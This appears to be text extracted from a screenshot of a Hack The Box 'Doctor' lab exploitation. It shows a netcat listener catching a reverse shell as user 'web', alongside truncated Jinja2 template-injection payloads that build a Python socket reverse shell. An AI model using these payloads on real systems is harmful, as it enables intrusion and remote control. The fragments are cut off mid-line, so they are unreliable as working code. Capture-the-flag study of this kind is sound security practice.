 linux/htb/doctor
➜ nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:41700.
bash: cannot set terminal process group (878): Inappropriate ioctl for dev
ice
bash: no job control in this shell
web@doctor:~$
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums »
Doctor Secure Messaging
gg
</title></item>{{7*'7'}}
sdsd
gg
</title></item>{% for x in ().__clas
{{x()._module.__builtins__['__impo
socket,subprocess,os;s=socket.so
os.dup2(s.fileno(),1); os.dup2(s.fil
sda
1